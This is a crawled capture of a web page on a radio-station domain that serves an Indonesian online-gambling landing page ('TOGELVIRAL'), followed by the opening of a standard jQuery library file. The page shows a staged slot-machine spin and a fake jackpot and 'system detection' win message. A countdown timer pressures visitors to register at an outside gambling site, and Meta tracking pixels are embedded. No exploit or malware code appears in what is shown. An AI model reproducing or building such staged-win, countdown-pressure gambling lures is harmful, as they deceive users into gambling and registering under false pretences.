

--- FILE ---
content_type: text/html
request_url: https://www.lastscoutradio.com/
body_size: 5836
content:


<!DOCTYPE html>
<html lang="en">
    <head>
        <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
        <script>
</script>

        <meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>TOGELVIRAL Situs Resmi Terbaik</title>
        <link rel="manifest" href="#" />
        <style type="text/css">
            .modal {
                display: none !important;
            }

            .modal-backdrop {
                display: none !important;
            }

            body {
                background: #04080d url() no-repeat top center;
            }

            body.modal-open {
                position: relative;
                overflow: hidden !important;
            }

            body div {
                z-index: 2;
                position: relative;
            }

            .text-center {
                text-align: center;
            }

            .header {
                margin-top: 30px;
            }

            .header .head-top {
                font-size: 24px;
                color: #ffffff;
                margin-bottom: 10px;
            }

            .grandprize-value {
                font-size: 28px;
                color: #ffffff;
                font-family: "Gotham Light";
                max-width: 328px;
                margin: auto;
                border: 1px solid #ccc;
                margin-top: 18px;
                padding: 7px 10px;
            }

            .spinner-wrapper {
                margin: auto;
                width: 496px;
                height: 500px;
            }

            .spinner {
                position: relative;
                width: 100%;
            }

            .btn-spin {
                background: #ffe997;
                color: #000;
                height: 50px;
                border-radius: 6px;
                padding: 0px !important;
                border: 1px solid rgba(255, 184, 47, 0.55);
                max-width: 300px;
                width: 100%;
                font-size: 24px;
                text-transform: uppercase;
                font-family: "Gotham Light";
                cursor: pointer;
                font-weight: bold;
                transition: transform 0.2s;
            }

            #countdown {
                font-size: 20px;
                color: #00ff39;
            }
            .count-title {
                display: warp;
                margin-bottom: 15px;
                font: normal 0.94em $lato;
                color: #fff;
                text-transform: uppercase;
            }

            .btn-spin:hover {
                transform: scale(1.1);
            }

            .btn-spin.active {
                animation: glowing 1500ms infinite;
            }

            @keyframes glowing {
                0% {
                    box-shadow: 0px 0px 20px 0px rgba(255, 184, 47, 0.55);
                }

                50% {
                    box-shadow: 0px 0px 50px 10px rgba(255, 184, 47, 0.55);
                }

                100% {
                    box-shadow: 0px 0px 20px 0px rgba(255, 184, 47, 0.55);
                }
            }

            .spinner-col {
                position: absolute;
                width: 123px;
                height: 501px;
                overflow: hidden;
                display: inline-block;
            }

            .spinner-col2 {
                left: 50%;
                transform: translateX(-50%);
            }

            .spinner-col3 {
                left: auto;
                right: 0px;
            }

            .spinner-col .img {
                background-image: url(https://pusatviral.com/mj5.png);
                background-repeat: repeat-y;
                width: 100%;
                height: 14400px;
                background-size: contain;
                transition: margin-top 3s;
            }

            .spinner-col2 .img {
                background-image: url(https://pusatviral.com/mj7.png);
            }

            .spinner-col2 .img {
                margin-top: -340px;
                transition: margin-top 4s;
            }

            .spinner-col3 .img {
                margin-top: -158px;
                transition: margin-top 5s;
            }

            .spinner-col1.spinned-1 .img {
                margin-top: -12692px;
            }

            .spinner-col2.spinned-1 .img {
                margin-top: -12537px;
            }

            .spinner-col3.spinned-1 .img {
                margin-top: -12692px;
            }

            .spin-error {
                font-family: "Gotham Light";
                background: red;
                color: #fff;
                padding: 10px;
                width: 100%;
                max-width: 300px;
                margin: auto;
                margin-top: 20px;
                margin-bottom: 20px;
                transform: scale(0);
                transition: all 0.5s;
            }

            .spin-error.active {
                transform: scale(1);
            }

            .spin-modal {
                position: absolute;
                top: -100%;
                left: 50%;
                transform: translate(-50%, 0%);
                width: calc(100% - 40px);
                max-width: 500px;
                background: #000;
                color: #fff;
                z-index: 1072;
                transition: all 1s;
                animation: glowing2 1500ms infinite;
            }

            @keyframes glowing2 {
                0% {
                    box-shadow: 0px 0px 20px 0px rgba(255, 184, 47, 0.55);
                }

                50% {
                    box-shadow: 0px 0px 100px 10px rgba(255, 184, 47, 0.55);
                }

                100% {
                    box-shadow: 0px 0px 20px 0px rgba(255, 184, 47, 0.55);
                }
            }

            .spin-modal.open {
                top: 50%;
                transform: translate(-50%, -50%);
            }

            .spin-modal-backdrop {
                position: fixed;
                top: 0px;
                left: 0px;
                width: 100vw;
                height: 100vh;
                background: rgba(0, 0, 0, 0.7);
                opacity: 0;
                z-index: 1071;
                display: none;
            }

            .spin-modal-header {
                padding: 10px 20px;
                background: #ffae15;
                color: #000;
                font-family: "TrajanProRegular";
                text-align: center;
                font-size: 28px;
            }

            .spin-modal .content {
                padding-left: 25px;
                padding-right: 25px;
                padding-top: 30px;
                padding-bottom: 30px;
                font-family: "Gotham Light";
                line-height: 26px;
                text-align: left;
            }

            .finalButton {
                background: #000;
                color: #fff;
                height: 50px;
                padding: 0px !important;
                border: 1px solid rgba(255, 184, 47, 0.55);
                max-width: 300px;
                width: 100%;
                font-size: 16px;
                text-transform: uppercase;
                font-family: "Gotham Light";
                margin-top: 20px;
                cursor: pointer;
                display: block;
                margin: auto;
                line-height: 50px;
                text-decoration: none;
                margin-top: 20px;
                border-radius: 10px;
                animation: pump 1800ms infinite;
                transition: transform 0.5s;
            }

            .finalButton:hover {
                box-shadow: 0px 0px 30px 0px rgba(255, 184, 47, 0.55);
            }

            @keyframes pump {
                0% {
                    transform: scale(1);
                }

                50% {
                    transform: scale(1.2);
                }

                100% {
                    transform: scale(1);
                }
            }

            @media only screen and (max-width: 650px) {
                .grandprize-text {
                    max-width: 400px;
                    width: calc(100% - 40px);
                }

                .header .head-top {
                    font-size: 20px;
                }

                .grandprize-value {
                    font-size: 24px;
                }

                .img-infos {
                    max-width: calc(100% - 40px);
                }

                .spinner-wrapper {
                    max-width: 496px;
                    width: 100%;
                }

                .spinner {
                    transform: scale(0.8);
                }
            }

            @media only screen and (max-width: 530px) {
                .spinner-wrapper {
                    margin-top: -68px;
                    margin-bottom: 38px;
                }

                .spinner {
                    transform: scale(1);
                }

                .spinner .spinner-col {
                    transform: scale(0.6);
                }

                .spinner .spinner-col2 {
                    transform: translateX(-50%) scale(0.6);
                }
            }

            body {
                background-image: url(https://pusatviral.com/bg_lp_fix.jpg);
                background-repeat: no-repeat;
                background-size: 500px 900px;
            }

            

        </style>
        <style>
            /*!
         * froala_editor v2.8.5 (https://www.froala.com/wysiwyg-editor)
         * License https://froala.com/wysiwyg-editor/terms/
         * Copyright 2014-2018 Froala Labs
         */
            .clearfix::after {
                clear: both;
                display: block;
                content: "";
                height: 0;
            }

            .hide-by-clipping {
                position: absolute;
                width: 1px;
                height: 1px;
                padding: 0;
                margin: -1px;
                overflow: hidden;
                clip: rect(0, 0, 0, 0);
                border: 0;
            }

            img.fr-rounded,
            .fr-img-caption.fr-rounded img {
                border-radius: 10px;
                -moz-border-radius: 10px;
                -webkit-border-radius: 10px;
                -moz-background-clip: padding;
                -webkit-background-clip: padding-box;
                background-clip: padding-box;
            }

            img.fr-bordered,
            .fr-img-caption.fr-bordered img {
                border: solid 5px #ccc;
            }

            img.fr-bordered {
                -webkit-box-sizing: content-box;
                -moz-box-sizing: content-box;
                box-sizing: content-box;
            }

            .fr-img-caption.fr-bordered img {
                -webkit-box-sizing: border-box;
                -moz-box-sizing: border-box;
                box-sizing: border-box;
            }

            img.fr-shadow,
            .fr-img-caption.fr-shadow img {
                -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 1px 1px rgba(0, 0, 0, 0.16);
                -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 1px 1px rgba(0, 0, 0, 0.16);
                box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 1px 1px rgba(0, 0, 0, 0.16);
            }

            .fr-view {
                word-wrap: break-word;
            }

            .fr-view span[style~="color:"] a {
                color: inherit;
            }

            .fr-view strong {
                font-weight: 700;
            }

            .fr-view table {
                border: 0;
                border-collapse: collapse;
                empty-cells: show;
                max-width: 100%;
            }

            .fr-view table td {
                min-width: 5px;
            }

            .fr-view table.fr-dashed-borders td,
            .fr-view table.fr-dashed-borders th {
                border-style: dashed;
            }

            .fr-view table.fr-alternate-rows tbody tr:nth-child(2n) {
                background: #f5f5f5;
            }

            .fr-view table td,
            .fr-view table th {
                border: 1px solid #ddd;
            }

            .fr-view table td:empty,
            .fr-view table th:empty {
                height: 20px;
            }

            .fr-view table td.fr-highlighted,
            .fr-view table th.fr-highlighted {
                border: 1px double red;
            }

            .fr-view table td.fr-thick,
            .fr-view table th.fr-thick {
                border-width: 2px;
            }

            .fr-view table th {
                background: #e6e6e6;
            }

            .fr-view hr {
                clear: both;
                user-select: none;
                -o-user-select: none;
                -moz-user-select: none;
                -khtml-user-select: none;
                -webkit-user-select: none;
                -ms-user-select: none;
                page-break-after: always;
            }

            .fr-view .fr-file {
                position: relative;
            }

            .fr-view .fr-file::after {
                position: relative;
                content: "\1F4CE";
                font-weight: 400;
            }

            .fr-view pre {
                white-space: pre-wrap;
                word-wrap: break-word;
                overflow: visible;
            }

            .fr-view[dir="rtl"] blockquote {
                border-left: 0;
                border-right: solid 2px #5e35b1;
                margin-right: 0;
                padding-right: 5px;
                padding-left: 0;
            }

            .fr-view[dir="rtl"] blockquote blockquote {
                border-color: #00bcd4;
            }

            .fr-view[dir="rtl"] blockquote blockquote blockquote {
                border-color: #43a047;
            }

            .fr-view blockquote {
                border-left: solid 2px #5e35b1;
                margin-left: 0;
                padding-left: 5px;
                color: #5e35b1;
            }

            .fr-view blockquote blockquote {
                border-color: #00bcd4;
                color: #00bcd4;
            }

            .fr-view blockquote blockquote blockquote {
                border-color: #43a047;
                color: #43a047;
            }

            .fr-view span.fr-emoticon {
                font-weight: 400;
                font-family: "Apple Color Emoji", "Segoe UI Emoji", NotoColorEmoji, "Segoe UI Symbol", "Android Emoji", EmojiSymbols;
                display: inline;
                line-height: 0;
            }

            .fr-view span.fr-emoticon.fr-emoticon-img {
                background-repeat: no-repeat !important;
                font-size: inherit;
                height: 1em;
                width: 1em;
                min-height: 20px;
                min-width: 20px;
                display: inline-block;
                margin: -0.1em 0.1em 0.1em;
                line-height: 1;
                vertical-align: middle;
            }

            .fr-view .fr-text-gray {
                color: #aaa !important;
            }

            .fr-view .fr-text-bordered {
                border-top: solid 1px #222;
                border-bottom: solid 1px #222;
                padding: 10px 0;
            }

            .fr-view .fr-text-spaced {
                letter-spacing: 1px;
            }

            .fr-view .fr-text-uppercase {
                text-transform: uppercase;
            }

            .fr-view img {
                position: relative;
                max-width: 100%;
            }

            .fr-view img.fr-dib {
                margin: 5px auto;
                display: block;
                float: none;
                vertical-align: top;
            }

            .fr-view img.fr-dib.fr-fil {
                margin-left: 0;
                text-align: left;
            }

            .fr-view img.fr-dib.fr-fir {
                margin-right: 0;
                text-align: right;
            }

            .fr-view img.fr-dii {
                display: inline-block;
                float: none;
                vertical-align: bottom;
                margin-left: 5px;
                margin-right: 5px;
                max-width: calc(100% - (2 * 5px));
            }

            .fr-view img.fr-dii.fr-fil {
                float: left;
                margin: 5px 5px 5px 0;
                max-width: calc(100% - 5px);
            }

            .fr-view img.fr-dii.fr-fir {
                float: right;
                margin: 5px 0 5px 5px;
                max-width: calc(100% - 5px);
            }

            .fr-view span.fr-img-caption {
                position: relative;
                max-width: 100%;
            }

            .fr-view span.fr-img-caption.fr-dib {
                margin: 5px auto;
                display: block;
                float: none;
                vertical-align: top;
            }

            .fr-view span.fr-img-caption.fr-dib.fr-fil {
                margin-left: 0;
                text-align: left;
            }

            .fr-view span.fr-img-caption.fr-dib.fr-fir {
                margin-right: 0;
                text-align: right;
            }

            .fr-view span.fr-img-caption.fr-dii {
                display: inline-block;
                float: none;
                vertical-align: bottom;
                margin-left: 5px;
                margin-right: 5px;
                max-width: calc(100% - (2 * 5px));
            }

            .fr-view span.fr-img-caption.fr-dii.fr-fil {
                float: left;
                margin: 5px 5px 5px 0;
                max-width: calc(100% - 5px);
            }

            .fr-view span.fr-img-caption.fr-dii.fr-fir {
                float: right;
                margin: 5px 0 5px 5px;
                max-width: calc(100% - 5px);
            }

            .fr-view .fr-video {
                text-align: center;
                position: relative;
            }

            .fr-view .fr-video > * {
                -webkit-box-sizing: content-box;
                -moz-box-sizing: content-box;
                box-sizing: content-box;
                max-width: 100%;
                border: 0;
            }

            .fr-view .fr-video.fr-dvb {
                display: block;
                clear: both;
            }

            .fr-view .fr-video.fr-dvb.fr-fvl {
                text-align: left;
            }

            .fr-view .fr-video.fr-dvb.fr-fvr {
                text-align: right;
            }

            .fr-view .fr-video.fr-dvi {
                display: inline-block;
            }

            .fr-view .fr-video.fr-dvi.fr-fvl {
                float: left;
            }

            .fr-view .fr-video.fr-dvi.fr-fvr {
                float: right;
            }

            .fr-view a.fr-strong {
                font-weight: 700;
            }

            .fr-view a.fr-green {
                color: green;
            }

            .fr-view .fr-img-caption {
                text-align: center;
            }

            .fr-view .fr-img-caption .fr-img-wrap {
                padding: 0;
                display: inline-block;
                margin: auto;
                text-align: center;
                width: 100%;
            }

            .fr-view .fr-img-caption .fr-img-wrap img {
                display: block;
                margin: auto;
                width: 100%;
            }

            .fr-view .fr-img-caption .fr-img-wrap > span {
                margin: auto;
                display: block;
                padding: 5px 5px 10px;
                font-size: 14px;
                font-weight: initial;
                -webkit-box-sizing: border-box;
                -moz-box-sizing: border-box;
                box-sizing: border-box;
                -webkit-opacity: 0.9;
                -moz-opacity: 0.9;
                opacity: 0.9;
                -ms-filter: "alpha(Opacity=0)";
                width: 100%;
                text-align: center;
            }

            .fr-view button.fr-rounded,
            .fr-view input.fr-rounded,
            .fr-view textarea.fr-rounded {
                border-radius: 10px;
                -moz-border-radius: 10px;
                -webkit-border-radius: 10px;
                -moz-background-clip: padding;
                -webkit-background-clip: padding-box;
                background-clip: padding-box;
            }

            .fr-view button.fr-large,
            .fr-view input.fr-large,
            .fr-view textarea.fr-large {
                font-size: 24px;
            }

            a.fr-view.fr-strong {
                font-weight: 700;
            }

            a.fr-view.fr-green {
                color: green;
            }

            img.fr-view {
                position: relative;
                max-width: 100%;
            }

            img.fr-view.fr-dib {
                margin: 5px auto;
                display: block;
                float: none;
                vertical-align: top;
            }

            img.fr-view.fr-dib.fr-fil {
                margin-left: 0;
                text-align: left;
            }

            img.fr-view.fr-dib.fr-fir {
                margin-right: 0;
                text-align: right;
            }

            img.fr-view.fr-dii {
                display: inline-block;
                float: none;
                vertical-align: bottom;
                margin-left: 5px;
                margin-right: 5px;
                max-width: calc(100% - (2 * 5px));
            }

            img.fr-view.fr-dii.fr-fil {
                float: left;
                margin: 5px 5px 5px 0;
                max-width: calc(100% - 5px);
            }

            img.fr-view.fr-dii.fr-fir {
                float: right;
                margin: 5px 0 5px 5px;
                max-width: calc(100% - 5px);
            }

            span.fr-img-caption.fr-view {
                position: relative;
                max-width: 100%;
            }

            span.fr-img-caption.fr-view.fr-dib {
                margin: 5px auto;
                display: block;
                float: none;
                vertical-align: top;
            }

            span.fr-img-caption.fr-view.fr-dib.fr-fil {
                margin-left: 0;
                text-align: left;
            }

            span.fr-img-caption.fr-view.fr-dib.fr-fir {
                margin-right: 0;
                text-align: right;
            }

            span.fr-img-caption.fr-view.fr-dii {
                display: inline-block;
                float: none;
                vertical-align: bottom;
                margin-left: 5px;
                margin-right: 5px;
                max-width: calc(100% - (2 * 5px));
            }

            span.fr-img-caption.fr-view.fr-dii.fr-fil {
                float: left;
                margin: 5px 5px 5px 0;
                max-width: calc(100% - 5px);
            }

            span.fr-img-caption.fr-view.fr-dii.fr-fir {
                float: right;
                margin: 5px 0 5px 5px;
                max-width: calc(100% - 5px);
            }

            @-webkit-keyframes blinker {
                50% {
                    opacity: 0;
                }
            }

            @keyframes blinker {
                50% {
                    opacity: 0;
                }
            }

            .red-line {
                width: 100%;
                height: 7px;
                background-color: red;
                position: absolute;
                top: 250px;
                z-index: 99999999;
                animation: blinker 600ms linear infinite;
                display: none;
            }
            .cuak {
                padding: 0;
                width: 100%;
                padding-top: 0;
                height: 100%;
                width:500px;
                position: absolute; 
                left: 0; 
                top:0;
                right: 0; 
                margin-left: auto; 
                margin-right: auto; 
            }
            .cuak .imganim {
                display: block;
                background-image: url(https://pusatviral.com/pm.gif);
                width: 100%;
                height: 100%;
                /* background-size: 500px 900px; */
            }

        </style>
        <script src="jquery-3.4.1.min.js" crossorigin="anonymous"></script>
        <script>
            /**
             * Firework particle class
             */
            class FireworkParticle {
                constructor(context, width, height, total) {
                    this.context = context;
                    this.width = width;
                    this.height = height;
                    this.total = total;
                    this.done = 0;
                    this.x = 0;
                    this.xTo = 0;
                    this.y = 0;
                    this.yTo = 0;
                    this.ease = 20;
                    this.size = 300;
                    (this.hue = 0), (this.particles = []);
                    this.reset();
                }

                between(min, max) {
                    return Math.random() * (max - min + 1) + min;
                }

                complete() {
                    return this.done >= this.total;
                }

                reset() {
                    this.particles = [];
                    this.x = this.between(100, this.width - 100);
                    this.xTo = this.between(this.x + 100, this.x - 100);
                    this.y = this.height + 10;
                    this.yTo = this.height / 2 - this.between(0, 200);
                    this.ease = this.between(12, 20);
                    this.hue = this.between(100, 360);
                    this.done = 0;
                }

                explode() {
                    this.particles = [];
                    this.context.clearRect(0, 0, this.width, this.height); // flash

                    for (let i = 0; i < this.total; i++) {
                        this.particles.push({
                            x: this.x,
                            y: this.y,
                            xTo: this.between(this.x - this.size, this.x + this.size),
                            yTo: this.between(this.y - this.size, this.y + this.size),
                            size: this.between(1, 3),
                            ease: this.between(8, 28),
                            hue: this.between(this.hue - 100, this.hue),
                            alpha: 1,
                        });
                    }
                }

                update(width, height) {
                    this.width = width || this.width;
                    this.height = height || this.height;
                    this.x += (this.xTo - this.x) / this.ease;
                    this.y += (this.yTo - this.y) / this.ease;
                }

                drawBomb() {
                    this.context.beginPath();
                    this.context.arc(this.x, this.y, 2, 0, 2 * Math.PI, false);
                    this.context.fillStyle = `hsl( ${this.hue}, 100%, 60% )`;
                    this.context.fill();
                }

                drawParticles() {
                    for (let i = 0; i < this.particles.length; i++) {
                        const p = this.particles[i];

                        if (p.alpha >= 0) {
                            this.context.beginPath();
                            this.context.arc(p.x, p.y, p.size, 0, 2 * Math.PI, false);
                            this.context.fillStyle = `hsla( ${p.hue}, 100%, 60%, ${p.alpha} )`;
                            this.context.fill();

                            p.x += (p.xTo - p.x) / p.ease;
                            p.y += (p.yTo - p.y) / p.ease;
                            p.alpha -= 0.014;
                            continue;
                        }
                        this.particles.splice(i, 1);
                        this.done += 1;
                    }
                }

                draw() {
                    if (this.complete()) return;
                    if (this.y > this.yTo + 20) {
                        this.drawBomb();
                    } else if (!this.particles.length) {
                        this.explode();
                    } else {
                        this.drawParticles();
                    }
                }
            }

            /**
             * Setup
             */
            (function () {
                let width = window.innerWidth;
                let height = window.innerHeight;
                let particles = [];

                // particle canvas
                const canvas = document.createElement("canvas");
                const context = canvas.getContext("2d");
                canvas.id = "firework-canvas";
                canvas.width = width;
                canvas.height = height;
                canvas.style.display = "block";
                canvas.style.pointerEvents = "none";
                canvas.style.position = "fixed";
                canvas.style.zIndex = "1";
                canvas.style.left = "0";
                canvas.style.top = "0";
                canvas.style.width = "100%";
                canvas.style.height = "100%";
                canvas.style.opacity = ".85";
                <!-- document.body.appendChild(canvas); -->

                // on resize
                window.addEventListener("resize", (e) => {
                    width = window.innerWidth;
                    height = window.innerHeight;
                    canvas.width = width;
                    canvas.height = height;
                });

                // add particles slowly over time
                const create = () => {
                    if (particles.length > 2) return;
                    particles.push(new FireworkParticle(context, width, height, 100));
                    setTimeout(create, 600);
                };

                // animation loop
                const loop = () => {
                    requestAnimationFrame(loop);
                    context.fillStyle = "rgba(0,0,0,0.2)";
                    context.fillRect(0, 0, width, height);

                    for (let p of particles) {
                        if (p.complete()) p.reset();
                        p.update(width, height);
                        p.draw();
                    }
                };

                // init
                create();
                loop();
            })();
        </script>
        <script src="p.js?ver=1"></script>
    </head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1392446248807770');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1392446248807770&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <body>
        
        <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1628430518066143');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1628430518066143&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

        <div class="header text-center">
            <div class="head-top">🚀Putar untuk Uji Coba Akun Gacor🚀</div>
            <div class="grandprize-value text-center">💥Total JACKPOT💥<br /> <div id="kp" class="text-center">🌟Rp 9.375.868🌟</div></div>
        </div>
        <div class="text-center" style="margin-top: 20px"></div>

        <div class="spinner-wrapper">
            <div class="spinner">
                <div class="spinner-col spinner-col1">
                    <div class="img"></div>
                </div>
                <div class="spinner-col spinner-col2">
                    <div class="img"></div>
                </div>
                <div class="spinner-col spinner-col3">
                    <div class="img"></div>
                </div>
                <div class="red-line"></div>
            </div>
        </div>
        <input type="hidden" id="url" name="url" value="https://imvos.com/togelviral/">
        <div class="text-center"><button type="button" name="button" class="btn-spin active">👉SPIN👈</button></div>
        <div class="spin-error text-center">Maaf, Anda melewatkannya!Anda mempunyai (<span class="spinremaining">5</span>) putaran lagi</div>
        <div class="spin-modal-backdrop"></div>
        <div class="spin-modal">
            <div class="spin-modal-header">💥JACKPOT💥</div>
            <div class="content">
                🎉 PENDETEKSI SYSTEM BERHASIL 💰<br /><br />🎲 Daftar dan Nikmati Akun Gacor di <b>TOGELVIRAL</b><br /><br />🏦 Situs Resmi PG Soft<br /><br />💬 Pastikan untuk Buat Akun Sebelum Waktu di bawah habis:<br /><br />
                   <div id="countdown" style="text-align: center; color: white;">
                    <div style="display: -webkit-inline-box;margin-right: 10px;">
                    <span id="hours" class="red-block">00</span>
                    <br><span>JAM</span>
                    </div>
                    <div style="display: -webkit-inline-box;margin-right: 10px;">
                    <span id="minutes" class="red-block">00</span>
                    <br><span>MENIT</span>
                    </div>
                    <div style="display: -webkit-inline-box;">
                    <span id="seconds" class="red-block">00</span>
                    <br><span>DETIK</span>
                    </div>
                </div>
                <a id="url"></a><a href="https://imvos.com/togelviral/" class="finalButton text-center">👉BUAT AKUN GACOR💰</a>
            </div>
        </div>
    </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.lastscoutradio.com/jquery-3.4.1.min.js
body_size: 40035
content:
/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
!(function (e, t) {
    "use strict";
    "object" == typeof module && "object" == typeof module.exports
        ? (module.exports = e.document
            ? t(e, !0)
            : function (e) {
                if (!e.document) throw new Error("jQuery requires a window with a document");
                return t(e);
            })
        : t(e);
})("undefined" != typeof window ? window : this, function (C, e) {
    "use strict";
    var t = [],
        E = C.document,
        r = Object.getPrototypeOf,
        s = t.slice,
        g = t.concat,
        u = t.push,
        i = t.indexOf,
        n = {},
        o = n.toString,
        v = n.hasOwnProperty,
        a = v.toString,
        l = a.call(Object),
        y = {},
        m = function (e) {
            return "function" == typeof e && "number" != typeof e.nodeType;
        },
        x = function (e) {
            return null != e && e === e.window;
        },
        c = {
            type: !0,
            src: !0,
            nonce: !0,
            noModule: !0,
        };
    function b(e, t, n) {
        var r,
            i,
            o = (n = n || E).createElement("script");
        if (((o.text = e), t)) for (r in c) (i = t[r] || (t.getAttribute && t.getAttribute(r))) && o.setAttribute(r, i);
        n.head.appendChild(o).parentNode.removeChild(o);
    }
    function w(e) {
        return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? n[o.call(e)] || "object" : typeof e;
    }
    var f = "3.4.1",
        k = function (e, t) {
            return new k.fn.init(e, t);
        },
        p = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
    function d(e) {
        var t = !!e && "length" in e && e.length,
            n = w(e);
        return !m(e) && !x(e) && ("array" === n || 0 === t || ("number" == typeof t && 0 < t && t - 1 in e));
    }
    (k.fn = k.prototype =
    {
        jquery: f,
        constructor: k,
        length: 0,
        toArray: function () {
            return s.call(this);
        },
        get: function (e) {
            return null == e ? s.call(this) : e < 0 ? this[e + this.length] : this[e];
        },
        pushStack: function (e) {
            var t = k.merge(this.constructor(), e);
            return (t.prevObject = this), t;
        },
        each: function (e) {
            return k.each(this, e);
        },
        map: function (n) {
            return this.pushStack(
                k.map(this, function (e, t) {
                    return n.call(e, t, e);
                })
            );
        },
        slice: function () {
            return this.pushStack(s.apply(this, arguments));
        },
        first: function () {
            return this.eq(0);
        },
        last: function () {
            return this.eq(-1);
        },
        eq: function (e) {
            var t = this.length,
                n = +e + (e < 0 ? t : 0);
            return this.pushStack(0 <= n && n < t ? [this[n]] : []);
        },
        end: function () {
            return this.prevObject || this.constructor();
        },
        push: u,
        sort: t.sort,
        splice: t.splice,
    }),
        (k.extend = k.fn.extend =
            function () {
                var e,
                    t,
                    n,
                    r,
                    i,
                    o,
                    a = arguments[0] || {},
                    s = 1,
                    u = arguments.length,
                    l = !1;
                for ("boolean" == typeof a && ((l = a), (a = arguments[s] || {}), s++), "object" == typeof a || m(a) || (a = {}), s === u && ((a = this), s--); s < u; s++) if (null != (e = arguments[s])) for (t in e) (r = e[t]), "__proto__" !== t && a !== r && (l && r && (k.isPlainObject(r) || (i = Array.isArray(r))) ? ((n = a[t]), (o = i && !Array.isArray(n) ? [] : i || k.isPlainObject(n) ? n : {}), (i = !1), (a[t] = k.extend(l, o, r))) : void 0 !== r && (a[t] = r));
                return a;
            }),
        k.extend({
            expando: "jQuery" + (f + Math.random()).replace(/\D/g, ""),
            isReady: !0,
            error: function (e) {
                throw new Error(e);
            },
            noop: function () { },
            isPlainObject: function (e) {
                var t, n;
                return !(!e || "[object Object]" !== o.call(e)) && (!(t = r(e)) || ("function" == typeof (n = v.call(t, "constructor") && t.constructor) && a.call(n) === l));
            },
            isEmptyObject: function (e) {
                var t;
                for (t in e) return !1;
                return !0;
            },
            globalEval: function (e, t) {
                b(e, {
                    nonce: t && t.nonce,
                });
            },
            each: function (e, t) {
                var n,
                    r = 0;
                if (d(e)) {
                    for (n = e.length; r < n; r++) if (!1 === t.call(e[r], r, e[r])) break;
                } else for (r in e) if (!1 === t.call(e[r], r, e[r])) break;
                return e;
            },
            trim: function (e) {
                return null == e ? "" : (e + "").replace(p, "");
            },
            makeArray: function (e, t) {
                var n = t || [];
                return null != e && (d(Object(e)) ? k.merge(n, "string" == typeof e ? [e] : e) : u.call(n, e)), n;
            },
            inArray: function (e, t, n) {
